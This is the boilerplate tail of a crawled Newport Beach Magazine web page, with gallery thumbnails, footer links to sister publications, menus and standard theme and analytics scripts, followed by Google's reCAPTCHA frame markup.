				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 696b1b7750fa6
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OuJacQNbU-6uiaVXLgaFzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768627067234');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>